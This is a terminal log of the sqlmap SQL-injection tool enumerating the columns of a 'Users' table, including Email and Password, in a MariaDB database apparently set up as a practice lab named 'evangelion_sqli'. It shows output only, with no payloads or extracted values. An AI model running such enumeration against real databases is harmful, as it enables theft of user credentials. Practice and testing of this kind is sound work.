 192.168.1.42 No Target 10% 1283 MiB 16:53 - 05/10/25
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[16:54:47] [INFO] fetching columns for table 'Users' in database 'evangelion_sqli'
[16:54:47] [INFO] resumed: 'id'
[16:54:47] [INFO] resumed: 'int(11)'
[16:54:47] [INFO] resumed: 'Name'
[16:54:47] [INFO] resumed: 'varchar(100)'
[16:54:47] [INFO] resumed: 'Age'
[16:54:47] [INFO] resumed: 'int(11)'
[16:54:47] [INFO] resumed: 'Rank'
[16:54:47] [INFO] resumed: 'varchar(50)'
[16:54:47] [INFO] resumed: 'Email'
[16:54:47] [INFO] resumed: 'varchar(100)'
[16:54:47] [INFO] resumed: 'Password'
[16:54:47] [INFO] resumed: 'varchar(100)'
[16:54:47] [INFO] resumed: 'Unit'
[16:54:47] [INFO] resumed: 'varchar(100)'
[16:54:47] [INFO] resumed: 'Bio'
[16:54:47] [INFO] resumed: 'text'
[16:54:47] [INFO] resumed: 'Img'
[16:54:47] [INFO] resumed: 'varchar(255)'
Database: evangelion_sqli
Table: Users
[9 columns]
+----------+--------------+
| Column   | Type         |
+----------+--------------+
| Name     | varchar(100) |
| Rank     | varchar(50)  |
| Age      | int(11)      |
| Bio      | text         |
| Email    | varchar(100) |
| id       | int(11)      |
| Img      | varchar(255) |
| Password | varchar(100) |
| Unit     | varchar(100) |
+----------+--------------+
[16:54:47] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home/thewhiterabbit/.local/share/sqlmap/output/results-1
0052025_0454pm.csv'
[*] ending @ 16:54:47 /2025-10-05/
~ ✔ 16:54:47